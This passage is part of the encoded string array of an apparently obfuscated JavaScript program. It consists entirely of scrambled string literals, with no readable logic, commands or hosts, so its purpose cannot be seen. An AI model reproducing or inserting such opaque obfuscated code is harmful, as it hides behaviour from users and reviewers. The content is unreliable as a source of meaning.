zmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tCoFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIqm','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWRS2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7dTd3dTW','ACk8W6/cHmoA','wSokW4VdShm','y8kmEG','g1tcImkZW4a','a8o1WPPLyG','W6rddIfj','WO0Em8oRe8oViSkComkinSoE','WRFcHmoZzmkC','W7HKimk0r8om','WO/cRbZcV8o2','WOC2aCoEm8o9W4m','eCoemeDw','jKxdUCkucW','WQdcVCoGySk1','W6FdPrRcHva','dMFdSt7dOeS','vK8Ydxi','lg3cJ8kVW6S','mSoJcx91','t8okj8kOW7G','oCoSkLrT','uCk1BCkUCq','W4NdOIlcPKq','WQz1is/dOG','W4TiuSkOu8kXfmkA','wtiHWPpdQG','W7rMWRyikW','xCktDmkwvJxdJCo3DG','DCkAtCkPDa','rCo3mSkAW7e','WOhcRX7cImoE','W4pdGYZcJJK','WRFcGci+W74','fJdcSmo5WRtcRmo8W75OW5DgW5lcGtPmrG','rSoOemkEW5y','WRdcPWlcLCoM','WP3cHSolCSk/','WQpdUmoZj3G','pmonWPPPoG','WRtcLGKdW58','WRXIpsDl','W5LvBSkXySkWg8kpi8kwfSoC','W53dIcVcH0O','iKxcMmkwkq','gmo1WPHjmG','wSopW5tdLKy','leVcOCkkcq','ihBcRmkmnW','WRa3i8odWPa','WQ5oygzu','WOffhsDm','WPFcPceIW6K','e3hdOCkEgq','jmkPjh/dUa','b1lcUmkaW7S','nu3dNJ7dVq','W5ZdJthcHfy','W7rojIfA','WRhcVSklW4pdVCoVkaFcQG','q8oyW4BdMeq','wCkAyCkGsrZdICoHBdCQemojWQm','WRX0W6aWW7m','WPhcMrFcS8or','W5jlzCkysq','DapdSmkufSkEW5n0o2eUaG','jMlcICo1EW','W6iuqHK','u8krCCkctW','W4qLhCoCbW','n3ldHWddOq','W5tdUItcSGi','WQL4lgddVW','WP3dKCo0d3e','W5Kyj8oZjmom','W6KPWQVcPmkt','muxcVmoDvW','W6SIwYeU','m8kUlSo1W64','WPvLpgxdVq','WODFfGf/dCoMFSoM','WRf/isZdJa','bctcUmovWRy','zSk7W67cRmon','WRHamHldKW','sCk+W5VcS8oV','mWNcJMpdMa','WPPqcGnOmq','W5bxzmkY','W51hfSoKW5S','WP15hI94','WP4AAmo3W78','mCohpur5','WO5Mv8oZW7m','de/cM8oVDa','WQNcSJFcJ8ow','W6S+WR7cNSkr','hmkicxVdSq','vsmqWRddUq','W6jGWOyMe8o/fwK','gmkga8otW7q','WPZcS8oyESkf','p2ZdHSkDmW','dCowWQ9VgW','q8ouhCkzW4ldGb7cRmov','ACkcW5pcPSo7','l8k5lLNdQq','jSojWPH7kWK','W5VdPHhcTfK','ctyvWRVcRG','WRhdGCo1gKW','dNRdUb7dSG','WQHjmeJdUSkT','e1JcRSkgW4C','W7rvEmk7uq','n8oMWPnlEG','W7FdSdNcSsZdH8kqWQ0SWPvdWRpdUCkq','W6xdPsdcMvG','aMFdUCk6gmoECvL2','W5fyamk4tG','WPHqfbfO','WO92xLfX','A8k8rmkDuW','W4pdNbBcSMK','wSkSrSkJtW','WPLfW7ZdJtq','WP3cGaiwW5C','WQHGjgJdNq','i3RdHSkkpa','W70JWRxcNSk6','W6acEHac','mSo3mNzR','x8kEvmkDDa','W7z8ht5G','WQfqlYjz','WRddT8oidM0','W4njmsvX','aMFdP8kQhSocxgrF','W4ldHGJcTWy','j8oTjv1J','WPWWvCoQW4u','W4feiSosW7u','f3hcPCk1W44','lKlcICkXW4m','eCkFqvlcRq','W6TRl8kUrG','W5XlymkVuSkue8kofa','WO14ltbJ','fMVcLmk/ia','W4WGWR/cRSka','W7uCBb3cUCoXcbldUSk5WOddSCoP','k8otWOHfFa','W4FdIWNcPK8','a1/dGmkria','WQTamHbQ','t8kXuSktWOm','WOxcPSoVyCkA','kv3dVCkWiq','iadcMSoSWQ4','WQxcIXWdW5pdQSkoW6BdTHpdGc8hygKM','WQ9wW5iVW40','W4tdUYdcRsu','W7W+zq','yCkrFSkYWPOcWPNcNSk/bCorjaS6','W49XzW','iKhcQmkJiG','zH4EWQNcPNFdRrPKWQbRwmoZWPbRWRFdMG','W450AN9B','bK7cGCkumSoPcSogWOK','W6DgWPfyha','e2pcKCkFaW','y38scevpuGG','WRv+dwddRq','wmoFa8kqW5hdQY8','WRxcPsNcGSos','W5vZdHvW','WQX8wvLI','imk1lv3dQW','W74JWPRcPSkb','s8oEfW','x8kBCCkGuXZdISoWtIOBhCoLWQLVbq','WOHhlWTa','WOjCoGXx','bCoKW6DVWPG','ygWIfw0','ASkuW6xcJmoH','W4PDnr9j','WP1oxmoJW5m','WQLRAfXg','W5SXWQFcPSoj','WO9GpYjg','W5iypCorpmobW53dLZHThmoyWOhcR8o7ExtdT3NcImoIW50','W49SnmomW7S','fmkJwe/cJG','W5m1WR3cOmkaW6a','WRveW4eMW5a','WPvyW6ZdRWK','W7DzCNjZ','g23cH8khW6K','W5jGWRWuiW','k27cTmkuja','a8kvd0tdNq','x8kBCq','WRhcGrtcK8oG','eConWRzYwq','WPPYnIxdQW','W7z7nSk5sG','n8kskCosW7S','kNhdRqVdVq','W7SpuHSg','lmk8vfpcOq','W5NdMSkiW7PC','CmkzW5dcUCooW7i','W4zRWRqWfG','qfS0gu4','WQDApq','iCk/aCoaW4S','ySkFzCkXWOi','WPBdSmo0dfa','fmkDlwddPW','WPtdO8oupx5UuHrdW5q','mLdcI8kNW6W','WQ86xCojW6S','nmoNWOTyqZKbtCksWOtcMf7cG8o/','WRyXtSo8W7a','jgpdOmkyoG','Bmknz8kbWP4','mHNcPmoDWRu','WOfpdgtdPW','WOjJz8ofW4q','jelcS8kVW6m','W4LWd8koDq','waKVWR7dSa','WRXSW70rW7i','jCoTngv3','W6BdLSkeW516','qSoJgSkjW7C','weG+ewu','lh/dO8kxca','WPpcGZioW5S','jxNdPCkCaW','ACk0qmkGva','W6LMpmoOW7G','W4Tcn8oPW5K','WR8oq0u9WOdcItSZzwK','zmo9W7RdI38','W4ijj8oZpq','dxVcICksbG','WPPjcH56','WRyFvmoAW40','x8o/W6pdIge','CmotomkpW7q','cepcMmkRjmolbmobWPu','WQNcGSk1W6fof8oKvCkZW6hcGmoyDSoAW6qFWP0kWRhcIeBdRK8LW4PEWPBdKN/dSuhcHcO9W7eAWOJcUGjMuSkoW4ulW4RdVSkRW4WRjcj+W7vmW7dcNSktwLVcTSk9WRRdL8oCjCkWWRbtWO/cTxP5W7tcL1pcNHrXWRFcNv3cValdI8kHW4RdTNaudSkdkMOaWPhcMhqVd1BdQSoTyddcKmk0kCkZtSkbW5H2W7vXWQ3dPmohWR/dNv5WwxfDW709W7zYW77dRhpcHmoqW4fHW6VcNff2aJqKxbeNWQtdRYBcO3uEnCoUW5xcVSopnSkRzcKZbvFdRSoxv8keWRldRmkmW7dcMamSDG/dGK/cJIKVBColndxdIutcImkAhmklW5JdQJVcMNzTdsnKcsCBW6iNW61kWQRcTu9hFNhcTGpcRSkWWOVcN8kwcwyqumo3WPtdPmkUW6ddVCkRW6XBxmo+WOlcTMqLW4VdU8oSW7udWQtcJfOOWOddPSoQwqZdHCosW5TWW7hcIX4DWOFdMSoxW4/cQ8oni8kRW7hdGCkiemkGjvOiA2Dgnmk+rZWjW7zdyCkOAIezWOu7WQ52W6ldJSkuW6u7WPxdNSopWQpdNmozBY/[base64]/cT0RcS8oVW4VcOaDCWQZcJcj6WQJdLaRdGvNcN1ldJ8k4W6T8xKC3f8oZW7JdPJpdISkKW6xdS8k5W6dcRCo5W4BdUCoUWQxdSmkPW5VdUt/dI8oqW5JdJ2RcLahcGIRdS1T1WReOE8otWQddOCkHa8k5es9RWPRcIaXGpsj/W4FdGSoXvrPKf1LYWQDFW53cHCo+W6iIW5VcMcZdVmkqxmk/vCo5FmkIo8k0kYJcGYDWWRtcPSo0W7q8W7BdISkkWQSDWRRcRCkkW7pdT2JdHSoIBrerW6vEWR/[base64]/cS8oIACkZW7mduCoHWOVcPSkWAmoCWOORqCkjxmkysCokWOtcNN4oWPRcKvBdMmkVW7xcLCoFWRbQW6yRa8oTWRJcMhhdRCoLjCkCg8k1W7tcPrC/[base64]/FmoHv8ohFCoLW6XAqCkAotvXcWrkvmkAn8oYW6O+xmogkmk4WPdcRvddHCoQW7ddUSkTWORcNmoLqr5yCWldKsJdRCktzCkwW5TtW59mjv9YW61wWPKcFSkQyL1+W5dcQ8o9W4XVomk0W63dR27dLmkdhqNcTGJcNConld8XWOXLW6/cHa4ExCk+W4fhWR0LWRfRW4uNW70siwNdUCoyW6y2oSo/pCkLtLHVW7OZW6Tyu8o7mx5sWRVcVqhcJsD/sNddLmodW4VcGGdcUmkXeWzHWQJdGmo3W4/cRH8/[base64]/qYtcPK5wnmkugtbcWONdPWahWO4LW4ldGSobWRhdMbpcRKFcJ8k4WQXxhGddVCkVWQNcUG4yAu/cLCkdW751WR8zWPFdU2mkW6uWWRxdVeVcHbtcKbqApIJcGCk2yvZdHSkgt3OaWOZdLXpcKmowFYCvcmk4F8k0W6/[base64]/nCkbkmowW5XrW7NdOCkdW4ddVqS8oJpdTHlcVa4aWO/dOCouWO1JvSo8W4NcTmopWRj/[base64]/bIxcTColASkNWQlcHmoogSkfWPmyWQhdVmkvCmoWWR7dO8k/xI0oyCoFAGz4sqSMW4NdQ2TsW7fQuY0dWR/dNSkHb8o4pSkiumkazmkqW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6Dg